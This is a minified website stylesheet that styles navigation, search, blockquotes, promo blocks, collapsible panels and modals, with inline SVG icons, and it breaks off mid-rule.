#main-nav>.what-doing #search-toggle,#main-nav>.related-people.grid-layout #search-toggle{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");background-color:#001969;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;width:21px;height:21px;padding:23px;margin-right:19px}#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{border:none;background-color:#f6f6f6;position:relative}@media(min-width: 992px){#main-nav>.container #search-dropdown,.job-detail .main-col #main-nav>.what-doing #search-dropdown,#main-nav>.related-people.grid-layout #search-dropdown{width:100vw;max-width:100%;position:absolute;left:50%;transform:translateX(-50%);top:80px}}#main-nav>.container #search-dropdown input[type=search],.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search],#main-nav>.related-people.grid-layout #search-dropdown input[type=search]{background-color:rgba(0,0,0,0);border:none;font-size:24px;font-weight:300;padding:32px 0;width:100%}#main-nav>.container #search-dropdown input[type=search]:focus,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]:focus,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]:focus{outline:none}#main-nav>.container #search-dropdown input[type=search]::-webkit-search-cancel-button,.job-detail .main-col #main-nav>.what-doing #search-dropdown input[type=search]::-webkit-search-cancel-button,#main-nav>.related-people.grid-layout #search-dropdown input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;background-image:url("../img/icons/cross.a362b639cdb0.svg");background-size:contain;height:32px;width:32px;cursor:pointer}#language-chooser button{padding:8px 50px 8px 12px;background-color:#f6f6f6;text-transform:none;background-image:url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98048 1.21485L5.25177 5.25177L1.54296 1.21485' stroke='%23001969' stroke-linecap='square' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center right 8px}.the-source #language-chooser{position:absolute;z-index:1;left:50%;transform:translateX(-50%)}.blockquote.default-layout,.blockquote.promo.icon-layout,.blockquote.promo.small-text-layout{margin:0}.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{position:relative;padding:40px 40px 40px 100px;max-width:880px;margin-left:auto;margin-right:auto}@media(max-width: 767.98px){.blockquote.default-layout blockquote,.blockquote.promo.icon-layout blockquote,.blockquote.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{content:" ";-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");mask-image:url("data:image/svg+xml,%3Csvg width='47' height='42' viewBox='0 0 47 42' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.088 41.696V21.984H10.64C10.64 18.8267 11.2373 16.1813 12.432 14.048C13.6267 11.8293 15.8453 10.1653 19.088 9.056V0.607994C16.4427 0.949328 13.968 1.75999 11.664 3.03999C9.44533 4.23466 7.52533 5.77066 5.904 7.64799C4.28267 9.52533 3.00267 11.7013 2.064 14.176C1.21067 16.6507 0.826667 19.296 0.912 22.112V41.696H19.088ZM46.352 41.696V21.984H37.904C37.904 18.8267 38.5013 16.1813 39.696 14.048C40.8907 11.8293 43.1093 10.1653 46.352 9.056V0.607994C43.7067 0.949328 41.232 1.75999 38.928 3.03999C36.7093 4.23466 34.7893 5.77066 33.168 7.64799C31.5467 9.52533 30.2667 11.7013 29.328 14.176C28.4747 16.6507 28.0907 19.296 28.176 22.112V41.696H46.352Z' fill='%23FC5C48'/%3E%3C/svg%3E%0A");display:block;position:absolute;top:40px;left:0;width:47px;height:40px;background-size:contain;background-repeat:no-repeat;background-color:#fc5c48}@media(max-width: 767.98px){.blockquote.default-layout blockquote:before,.blockquote.promo.icon-layout blockquote:before,.blockquote.promo.small-text-layout blockquote:before{top:30px;left:30px}}.blockquote.default-layout blockquote .quote,.blockquote.promo.icon-layout blockquote .quote,.blockquote.promo.small-text-layout blockquote .quote{font-weight:300;display:block;font-style:italic;font-weight:300;font-size:28px;line-height:35px;padding-bottom:24px;color:#fc5c48}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name,.blockquote.default-layout blockquote .origin-role,.blockquote.promo.icon-layout blockquote .origin-role,.blockquote.promo.small-text-layout blockquote .origin-role,.blockquote.default-layout blockquote .origin-company,.blockquote.promo.icon-layout blockquote .origin-company,.blockquote.promo.small-text-layout blockquote .origin-company{font-style:normal;font-size:18px;line-height:24px}.blockquote.default-layout blockquote .origin-name,.blockquote.promo.icon-layout blockquote .origin-name,.blockquote.promo.small-text-layout blockquote .origin-name{font-weight:700;font-weight:400;display:block}.blockquote.default-layout.align-center,.blockquote.align-center.promo.icon-layout,.blockquote.align-center.promo.small-text-layout{text-align:center}.blockquote.default-layout.align-center blockquote,.blockquote.align-center.promo.icon-layout blockquote,.blockquote.align-center.promo.small-text-layout blockquote{padding:120px 40px 40px 40px}.blockquote.default-layout.align-center blockquote:before,.blockquote.align-center.promo.icon-layout blockquote:before,.blockquote.align-center.promo.small-text-layout blockquote:before{left:50%;transform:translateX(-50%)}.blockquote.default-layout.align-end,.blockquote.align-end.promo.icon-layout,.blockquote.align-end.promo.small-text-layout{text-align:right}.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:40px 100px 40px 40px}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote,.blockquote.align-end.promo.icon-layout blockquote,.blockquote.align-end.promo.small-text-layout blockquote{padding:100px 30px 30px 30px}}.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{transform:rotateY(180deg) rotateX(180deg);left:auto;right:0}@media(max-width: 767.98px){.blockquote.default-layout.align-end blockquote:before,.blockquote.align-end.promo.icon-layout blockquote:before,.blockquote.align-end.promo.small-text-layout blockquote:before{top:30px;right:30px}}.blockquote.default-layout.has-background-image,.blockquote.has-background-image.promo.icon-layout,.blockquote.has-background-image.promo.small-text-layout{padding:40px}.blockquote.default-layout.has-background-color:not(.align-center),.blockquote.has-background-color.promo.icon-layout:not(.align-center),.blockquote.has-background-color.promo.small-text-layout:not(.align-center){padding-left:20px;padding-right:20px}.blockquote.default-layout.is-full-width blockquote,.blockquote.is-full-width.promo.icon-layout blockquote,.blockquote.is-full-width.promo.small-text-layout blockquote{max-width:840px;margin:auto}.promo{position:relative;max-width:100%;display:flex;flex-direction:column;flex-grow:1}.promo.arrow-link a:before{content:"";font-size:25px;color:#fc5c48;position:absolute;bottom:24px;right:24px}.promo.numbered-layout .container,.promo.numbered-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.numbered-layout .what-doing,.promo.numbered-layout .related-people.grid-layout{padding-top:32px;padding-bottom:32px}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before,.promo.numbered-layout .container i,.promo.numbered-layout .job-detail .main-col .what-doing i,.job-detail .main-col .promo.numbered-layout .what-doing i,.promo.numbered-layout .related-people.grid-layout i{font-size:96px;line-height:96px;margin-bottom:32px;display:block;color:#fc5c48}.promo.numbered-layout .container:before,.promo.numbered-layout .job-detail .main-col .what-doing:before,.job-detail .main-col .promo.numbered-layout .what-doing:before,.promo.numbered-layout .related-people.grid-layout:before{font-weight:300}.promo.numbered-layout .container h3,.promo.numbered-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.numbered-layout .what-doing h3,.promo.numbered-layout .related-people.grid-layout h3,.promo.numbered-layout .container .h3,.promo.numbered-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.numbered-layout .what-doing .h3,.promo.numbered-layout .related-people.grid-layout .h3{color:#001969;font-weight:500;font-size:24px;line-height:32px;margin-bottom:32px}.promo.numbered-layout .container .content,.promo.numbered-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.numbered-layout .what-doing .content,.promo.numbered-layout .related-people.grid-layout .content{color:#333}.promo.numbered-layout.alternate-text-color h3,.promo.numbered-layout.alternate-text-color .h3,.promo.numbered-layout.alternate-text-color p,.promo.numbered-layout.alternate-text-color i{color:#fff}.promo.keyline-layout{border-color:rgba(255,255,255,.3) !important}.promo.keyline-layout .container,.promo.keyline-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.keyline-layout .what-doing,.promo.keyline-layout .related-people.grid-layout{padding:32px}.promo.keyline-layout .container h3,.promo.keyline-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.keyline-layout .what-doing h3,.promo.keyline-layout .related-people.grid-layout h3,.promo.keyline-layout .container .h3,.promo.keyline-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.keyline-layout .what-doing .h3,.promo.keyline-layout .related-people.grid-layout .h3{color:#001969}.promo.default-layout,.promo.icon-layout,.promo.small-text-layout{margin:0;display:flex;flex-direction:column}.promo.default-layout .container,.promo.default-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout .what-doing,.promo.default-layout .related-people.grid-layout,.promo.icon-layout .container,.promo.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.icon-layout .what-doing,.promo.icon-layout .related-people.grid-layout,.promo.small-text-layout .container,.promo.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.small-text-layout .what-doing,.promo.small-text-layout .related-people.grid-layout{height:100%;display:flex;flex-direction:column}.promo.default-layout .container>:last-child,.promo.default-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.default-layout .what-doing>:last-child,.promo.default-layout .related-people.grid-layout>:last-child,.promo.icon-layout .container>:last-child,.promo.icon-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.icon-layout .what-doing>:last-child,.promo.icon-layout .related-people.grid-layout>:last-child,.promo.small-text-layout .container>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing>:last-child,.promo.small-text-layout .related-people.grid-layout>:last-child{margin-bottom:0}.promo.default-layout .container .content,.promo.default-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.default-layout .what-doing .content,.promo.default-layout .related-people.grid-layout .content,.promo.icon-layout .container .content,.promo.icon-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.icon-layout .what-doing .content,.promo.icon-layout .related-people.grid-layout .content,.promo.small-text-layout .container .content,.promo.small-text-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.small-text-layout .what-doing .content,.promo.small-text-layout .related-people.grid-layout .content{margin-bottom:24px}.promo.default-layout .container .content>:last-child,.promo.default-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.default-layout .what-doing .content>:last-child,.promo.default-layout .related-people.grid-layout .content>:last-child,.promo.icon-layout .container .content>:last-child,.promo.icon-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.icon-layout .what-doing .content>:last-child,.promo.icon-layout .related-people.grid-layout .content>:last-child,.promo.small-text-layout .container .content>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing .content>:last-child,.promo.small-text-layout .related-people.grid-layout .content>:last-child{margin-bottom:0}.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i{display:inline-block;max-width:160px;max-height:160px;height:inherit;width:100%;aspect-ratio:1/1;border-radius:50%;border:2px solid #fff;font-size:60px;line-height:160px;text-align:center;margin:42px 0;color:#fff}.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3{font-size:30px;line-height:40px;width:100%;max-width:775px;margin-bottom:25px}.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p{width:calc(100% - 200px);max-width:575px}.promo.default-layout .btn,.promo.default-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.default-layout .read-more,.promo.default-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.default-layout .view-all,.promo.icon-layout .btn,.promo.icon-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.icon-layout .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.promo.icon-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.icon-layout .view-all,.related-people.promo.icon-layout .view-all,.promo.small-text-layout .btn,.promo.small-text-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.small-text-layout .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.promo.small-text-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.small-text-layout .view-all,.related-people.promo.small-text-layout .view-all,.promo.default-layout .btn-bright-green,.promo.icon-layout .btn-bright-green,.promo.small-text-layout .btn-bright-green,.promo.default-layout .btn-blue,.promo.icon-layout .btn-blue,.promo.small-text-layout .btn-blue,.promo.default-layout .btn-bright-orange,.promo.icon-layout .btn-bright-orange,.promo.small-text-layout .btn-bright-orange,.promo.default-layout .btn-dark-green,.promo.icon-layout .btn-dark-green,.promo.small-text-layout .btn-dark-green,.promo.default-layout .btn-outline-blue,.promo.icon-layout .btn-outline-blue,.promo.small-text-layout .btn-outline-blue,.promo.default-layout .btn-outline-bright-green,.promo.icon-layout .btn-outline-bright-green,.promo.small-text-layout .btn-outline-bright-green,.promo.default-layout .btn-outline-bright-orange,.promo.icon-layout .btn-outline-bright-orange,.promo.small-text-layout .btn-outline-bright-orange,.promo.default-layout .btn-outline-dark-green,.promo.icon-layout .btn-outline-dark-green,.promo.small-text-layout .btn-outline-dark-green,.promo.default-layout .btn-outline-dark-red,.promo.icon-layout .btn-outline-dark-red,.promo.small-text-layout .btn-outline-dark-red,.promo.default-layout #main-nav>.container .contact,.promo.default-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.default-layout #main-nav>.what-doing .contact,.promo.default-layout #main-nav>.related-people.grid-layout .contact,.promo.icon-layout #main-nav>.container .contact,.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.icon-layout #main-nav>.what-doing .contact,.promo.icon-layout #main-nav>.related-people.grid-layout .contact,.promo.small-text-layout #main-nav>.container .contact,.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.small-text-layout #main-nav>.what-doing .contact,.promo.small-text-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .promo.default-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.default-layout .contact,#main-nav>.related-people.grid-layout .promo.default-layout .contact,#main-nav>.container .promo.icon-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.icon-layout .contact,#main-nav>.related-people.grid-layout .promo.icon-layout .contact,#main-nav>.container .promo.small-text-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.small-text-layout .contact,#main-nav>.related-people.grid-layout .promo.small-text-layout .contact{width:fit-content;margin-top:auto}.promo.default-layout.alternate-text-color h3,.promo.alternate-text-color.icon-layout h3,.promo.alternate-text-color.small-text-layout h3,.promo.default-layout.alternate-text-color .h3,.promo.alternate-text-color.icon-layout .h3,.promo.alternate-text-color.small-text-layout .h3,.promo.default-layout.alternate-text-color p,.promo.alternate-text-color.icon-layout p,.promo.alternate-text-color.small-text-layout p,.promo.default-layout.alternate-text-color i,.promo.alternate-text-color.icon-layout i,.promo.alternate-text-color.small-text-layout i{color:#333;border-color:#333}.promo.default-layout.has-background,.promo.has-background.icon-layout,.promo.has-background.small-text-layout,.promo.default-layout.has-background-color,.promo.has-background-color.icon-layout,.promo.has-background-color.small-text-layout{margin:80px 0;padding-top:90px;padding-bottom:90px}.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{height:inherit}@media(max-width: 767.98px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding:48px 24px 0 24px}}.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{content:" ";background-position:center;background-size:cover;background-repeat:no-repeat;width:calc(100% - 24px);padding-top:50%;margin:auto;display:block;margin-bottom:48px}@media(min-width: 768px){.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{position:absolute;display:inline-block;max-width:540px;max-height:400px;padding-top:0;width:calc(50% - 96px);height:calc(100% - 96px);top:48px;right:calc(50% + 48px)}}.promo.default-layout.has-foreground.has-icon:before,.promo.has-foreground.has-icon.icon-layout:before,.promo.has-foreground.has-icon.small-text-layout:before{background-size:contain;width:160px !important;height:160px !important;margin:42px 0 !important;padding:0 !important}.promo.default-layout.has-foreground .container,.promo.default-layout.has-foreground .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout.has-foreground .what-doing,.promo.default-layout.has-foreground .related-people.grid-layout,.promo.has-foreground.icon-layout .container,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing,.promo.has-foreground.icon-layout .related-people.grid-layout,.promo.has-foreground.small-text-layout .container,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing,.promo.has-foreground.small-text-layout .related-people.grid-layout{margin-left:0}.promo.default-layout.has-foreground .container h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing h3,.promo.default-layout.has-foreground .related-people.grid-layout h3,.promo.has-foreground.icon-layout .container h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing h3,.promo.has-foreground.icon-layout .related-people.grid-layout h3,.promo.has-foreground.small-text-layout .container h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing h3,.promo.has-foreground.small-text-layout .related-people.grid-layout h3,.promo.default-layout.has-foreground .container .h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing .h3,.promo.default-layout.has-foreground .related-people.grid-layout .h3,.promo.has-foreground.icon-layout .container .h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing .h3,.promo.has-foreground.icon-layout .related-people.grid-layout .h3,.promo.has-foreground.small-text-layout .container .h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing .h3,.promo.has-foreground.small-text-layout .related-people.grid-layout .h3,.promo.default-layout.has-foreground .container p,.promo.default-layout.has-foreground .job-detail .main-col .what-doing p,.job-detail .main-col .promo.default-layout.has-foreground .what-doing p,.promo.default-layout.has-foreground .related-people.grid-layout p,.promo.has-foreground.icon-layout .container p,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing p,.promo.has-foreground.icon-layout .related-people.grid-layout p,.promo.has-foreground.small-text-layout .container p,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing p,.promo.has-foreground.small-text-layout .related-people.grid-layout p{max-width:610px;width:auto}@media(min-width: 768px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding-left:calc(50% - 24px)}}.promo.default-layout.arrow-link h3,.promo.arrow-link.icon-layout h3,.promo.arrow-link.small-text-layout h3,.promo.default-layout.arrow-link .h3,.promo.arrow-link.icon-layout .h3,.promo.arrow-link.small-text-layout .h3,.promo.default-layout.arrow-link p,.promo.arrow-link.icon-layout p,.promo.arrow-link.small-text-layout p{padding-right:45px}.promo.default-layout.arrow-link.text-center h3,.promo.arrow-link.text-center.icon-layout h3,.promo.arrow-link.text-center.small-text-layout h3,.promo.default-layout.arrow-link.text-center .h3,.promo.arrow-link.text-center.icon-layout .h3,.promo.arrow-link.text-center.small-text-layout .h3,.promo.default-layout.arrow-link.text-center p,.promo.arrow-link.text-center.icon-layout p,.promo.arrow-link.text-center.small-text-layout p{padding-left:45px}.promo.small-text-layout h3,.promo.small-text-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout:before{background-position:left !important}.promo.icon-layout h3,.promo.icon-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout h3,.promo.icon-layout .h3,.promo.icon-layout p{max-width:unset !important}.promo.icon-layout:before{width:50%;padding:0 !important;max-width:calc(100% - 48px) !important;max-height:160px;margin:0 auto 24px auto !important;aspect-ratio:1;background-size:contain !important;background-position:left}.promo.icon-layout.text-center i{margin:42px auto 24px auto}.promo.icon-layout.text-center:before{background-position:center !important}.promo.icon-layout.text-end i{margin:42px 0 24px auto}.promo.icon-layout.text-end:before{background-position:right !important}.side-col .promo,.col .promo{width:100%}.side-col .promo.default-layout h3,.side-col .promo.small-text-layout h3,.side-col .promo.icon-layout h3,.side-col .promo.default-layout .h3,.side-col .promo.small-text-layout .h3,.side-col .promo.icon-layout .h3,.side-col .promo.default-layout p,.side-col .promo.small-text-layout p,.side-col .promo.icon-layout p,.col .promo.default-layout h3,.col .promo.small-text-layout h3,.col .promo.icon-layout h3,.col .promo.default-layout .h3,.col .promo.small-text-layout .h3,.col .promo.icon-layout .h3,.col .promo.default-layout p,.col .promo.small-text-layout p,.col .promo.icon-layout p{max-width:none;width:auto}.side-col .promo.default-layout.has-foreground,.side-col .promo.has-foreground.small-text-layout,.side-col .promo.has-foreground.icon-layout,.col .promo.default-layout.has-foreground,.col .promo.has-foreground.small-text-layout,.col .promo.has-foreground.icon-layout{padding:24px 0}.side-col .promo.default-layout.has-foreground:before,.side-col .promo.has-foreground.small-text-layout:before,.side-col .promo.has-foreground.icon-layout:before,.col .promo.default-layout.has-foreground:before,.col .promo.has-foreground.small-text-layout:before,.col .promo.has-foreground.icon-layout:before{position:relative;padding-left:unset;width:calc(100% - 48px);height:auto;margin:0 24px 24px 24px;padding-bottom:75%;top:auto;right:auto}.side-col .promo.default-layout.has-background,.side-col .promo.has-background.small-text-layout,.side-col .promo.has-background.icon-layout,.col .promo.default-layout.has-background,.col .promo.has-background.small-text-layout,.col .promo.has-background.icon-layout{padding:48px 0}.side-col .promo.default-layout.has-background .container,.side-col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.default-layout.has-background .what-doing,.side-col .promo.default-layout.has-background .related-people.grid-layout,.side-col .promo.has-background.small-text-layout .container,.side-col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.small-text-layout .what-doing,.side-col .promo.has-background.small-text-layout .related-people.grid-layout,.side-col .promo.has-background.icon-layout .container,.side-col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.icon-layout .what-doing,.side-col .promo.has-background.icon-layout .related-people.grid-layout,.col .promo.default-layout.has-background .container,.col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.default-layout.has-background .what-doing,.col .promo.default-layout.has-background .related-people.grid-layout,.col .promo.has-background.small-text-layout .container,.col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.small-text-layout .what-doing,.col .promo.has-background.small-text-layout .related-people.grid-layout,.col .promo.has-background.icon-layout .container,.col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.icon-layout .what-doing,.col .promo.has-background.icon-layout .related-people.grid-layout{padding:0 48px}.carousel .promo{min-height:inherit;margin-top:0 !important;margin-bottom:0 !important}.collapse-container .collapse-content>div :last-child{margin-bottom:0}.collapse-container .col{padding-bottom:40px}.collapse-container.default-layout,.collapse-container.promo.small-text-layout,.collapse-container.promo.icon-layout{width:100%}.collapse-container.default-layout .trigger,.collapse-container.promo.small-text-layout .trigger,.collapse-container.promo.icon-layout .trigger,.collapse-container.default-layout .trigger:hover{position:relative;display:block;padding:30px 30px 30px 0;color:#001969 !important}.collapse-container.default-layout .trigger:last-child,.collapse-container.promo.small-text-layout .trigger:last-child,.collapse-container.promo.icon-layout .trigger:last-child,.collapse-container.default-layout .trigger:hover:last-child{margin-bottom:0}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:after,.collapse-container.promo.small-text-layout .trigger:after,.collapse-container.promo.icon-layout .trigger:after,.collapse-container.default-layout .trigger:hover:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:25px;position:absolute;top:30px;right:0;background-color:#001969 !important;color:#fff;width:30px;line-height:30px;text-align:center;border-radius:50%;opacity:.8;transition:opacity .15s ease-in-out}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:hover:after,.collapse-container.promo.small-text-layout .trigger:hover:after,.collapse-container.promo.icon-layout .trigger:hover:after,.collapse-container.default-layout .trigger:hover:hover:after{opacity:1}.collapse-container.default-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.small-text-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.icon-layout .trigger[aria-expanded=true]:after,.collapse-container.default-layout .trigger:hover[aria-expanded=true]:after{transform:rotate(45deg)}.modal .modal-content{border-width:0;border-radius:0}.modal.video-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.video-layout .modal-content .modal-header{border-width:0}.modal.frameless-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.frameless-layout .modal-content .modal-header{border-width:0}.modal.get-in-touch 